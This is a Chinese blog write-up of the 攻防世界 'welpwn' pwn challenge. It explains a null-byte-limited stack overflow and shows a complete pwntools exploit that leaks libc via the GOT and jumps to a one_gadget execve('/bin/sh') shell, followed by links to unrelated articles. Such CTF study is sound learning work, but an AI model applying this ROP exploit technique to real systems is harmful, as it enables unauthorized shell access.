攻防世界 pwn welpwn

感觉好久没有水博客了,今天借助这道题来告诉自己做pwn题要多调试!!!



先检查了保护只开启了堆栈不可执行,接下来ida看一下伪代码:

这里可以往buf进行写入,接下来看一下echo函数:

大概意思就是将buf的内容写入s2中,s2距离rbp只有0x10,所以可以进行溢出。这里我刚开始的时候是直接构造的rop,leakbaselibc,但是一直没有回显。后来我又将返回地址写成了start看看能不能让程序再次执行,发现是可以的。后来检查了一下,发现是向s2中赋值的时候,遇到'\x00'就会中断for循环,所以不能构造rop链。这可怎么办,看了大佬们的博客,然后我也试着调试了一下。



这里可以看到,当我们输入aaaaaaaa的时候,首先是存在buf中,然后调用echo函数的时候赋值给了s2,所以s2的值也是aaaaaaaa,这里很明显可以看到两个变量在栈中的距离是0x20。

此时的栈空间布局大概就是如图了,那我们应该怎么办呢?那就是利用栈连续,来构造rop链。将返回地址覆盖成pop|ret就可以执行leaklibc了。

栈的布局就是上面这个图了,贴一下我的exp:

1 from pwn import *

2

3 p = process('./welpwn')

4 elf = ELF('./welpwn')

5 context.log_level = 'debug'

6

7 start = elf.symbols['_start']

8 write_got = elf.got['write']

9 puts_plt = elf.plt['puts']

10 pop_rdi = 0x004008a3

11 ret = 0x0400589

12 pop_four = 0x0040089c

13

14 payload = 'a'*0x10 + 'bbbbbbbb' + p64(pop_four)

15 payload += p64(pop_rdi) + p64(write_got) + p64(puts_plt) + p64(start)

16 p.sendlineafter('RCTF\n',payload)

17 sleep(1)

18 p.recv(0x2b)

19 write_addr = u64(p.recv(6).ljust(8,'\x00'))

20 print hex(write_addr)

21

22 base_addr = write_addr - 0x0f72b0

23 shell_addr = base_addr + 0xf02a4

24

25 payload = 'a'*0x10 + 'bbbbbbbb' + p64(pop_four)

26 payload += p64(shell_addr)

27 p.sendline(payload)

28 sleep(1)

29 p.interactive()

30 '''

31 0x45216 execve("/bin/sh", rsp+0x30, environ)

32 constraints:

33 rax == NULL

34

35 0x4526a execve("/bin/sh", rsp+0x30, environ)

36 constraints:

37 [rsp+0x30] == NULL

38

39 0xf02a4 execve("/bin/sh", rsp+0x50, environ)

40 constraints:

41 [rsp+0x50] == NULL

42

43 0xf1147 execve("/bin/sh", rsp+0x70, environ)

44 constraints:

45 [rsp+0x70] == NULL

46 '''

我看师傅们还有用DynELF做的,我大概看了一下,发现也是leak地址然后找system的地址,以前也经常听师傅们说这个东西,但是我目前还没遇到说必须用那个东西做的题,就不复现那种方法了。感觉都差不多。

攻防世界 pwn welpwn的更多相关文章

- 攻防世界PWN简单题 level0

攻防世界PWN简单题 level0 开始考验栈溢出的相关知识了 Checksec 一下文件 看看都开了什么保护 和 是多少位的程序 发现是64位的程序, 扔进IDA64.IDA YYDS.. 进入主函 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- pwn篇:攻防世界进阶welpwn,LibcSearcher使用

攻防世界welpwn (搬运一篇自己在CSDN写的帖子) 链接:https://blog.csdn.net/weixin_44644249/article/details/113781356 这题主要 ...

- 攻防世界pwn高手区——pwn1

攻防世界 -- pwn1 攻防世界的一道pwn题,也有一段时间没有做pwn了,找了一道栈题热身,发现还是有些生疏了. 题目流程 拖入IDA中,题目流程如图所示,当v0为1时,存在栈溢出漏洞.在gdb中 ...

- 攻防世界pwn之新手区

涉及的工具有 Ubuntu 16.04 pwntools IDA gdb-peda 1.get_shell 连接就给flag,可以直接用nc连接,然后输入ls查看里面的目录,发现有名字叫flag文件, ...

- 攻防世界—pwn—cgpwn2

题目分析 题目提示 checksec检查文件保护机制 使用ida查看伪代码 hello函数存在溢出,与level2类似 信息收集 system地址 name的地址 编写脚本 from pwn impo ...

- 攻防世界—pwn—int_overflow

题目分析 checksec检查文件保护机制 ida分析程序 经典整数溢出漏洞示例 整数溢出原理整数分为有符号和无符号两种类型,有符号数以最高位作为其符号位,即正整数最高位为1,负数为0, 无符号数取值 ...

- 攻防世界—pwn—level2

题目分析 题目提示 下载文件后首先使用checksec检查文件保护机制 使用ida打开,查看伪代码 搜索字符串发现/bash/sh 信息收集 偏移量 system的地址 /bin/sh的地址 编写脚本 ...

随机推荐

- C#练习4

//错误的程序using System; class Test { unsafe static void WriteLocations(byte[]arr) { fixed(byte*p_arr=ar ...

- [hdu7013]String Mod

枚举$a$和$b$出现的次数,问题即求$$A_{i,j}=\sum_{p=0}^{L}\sum_{q=0}^{L-p}[n\mid (p-i)][n\mid (q-j)]{L\choo ...

- [atARC105F]Lights Out on Connected Graph

记$G[S]$表示图$G$在点集$S$上的导出子图,即$G[S]=(S,{(x,y)|x,y\in S且(x,y)\in E})$ 定义$g(S)$为所有$E'$(满足$E'\subseteq G[S ...

- BombEnemy(炸弹人)

// // Created by Administrator on 2021/7/25. // #ifndef C__TEST01_BOMBENEMY_HPP #define C__TEST01_BO ...

- 【JavaSE】Java基础·疑难点汇集

Java基础·疑难点 2019-08-03 19:51:39 by冲冲 1. 部分Java关键字 instanceof:用来测试一个对象是否是指定类型的实例. native:用来声明一个方法是由与 ...

- Flink 是如何统一批流引擎的

关注公众号:大数据技术派,回复"资料",领取1000G资料. 本文首发于我的个人博客:Flink 是如何统一批流引擎的 2015 年,Flink 的作者就写了 Apache Fli ...

- 【豆科基因组】绿豆Mungbean, Vigna radiata基因组2014NC

目录 来源 一.简介 二.结果 基因组组装 重复序列和转座子 基因组特征和基因注释 绿豆的驯化 豆科基因组复制历史 基于转录组分析的豇豆属形成 绿豆育种基因组资源 三.讨论 四.方法 材料 组装 SN ...

- python—模拟生成双色球号

双色球规则:"双色球"每注投注号码由6个红色球号码和1个蓝色球号码组成.红色球号码从1--33中不重复选择:蓝色球号码从1--16中选择. # -*- coding:UTF-8 - ...

- jquery chosen onchange 值改变时触发方法

jquery chosen onchange 值改变时触发方法如下:$(".chzn-select").chosen().on("change", functi ...

- Jumpserver堡垒机容器化部署

JumpServer 是符合 4A 的专业运维安全审计系统. 前提条件 已部署docker Jumpserver 对外需要开放 80 443 和 2222 端口 服务器.数据库.redis 等依赖组件 ...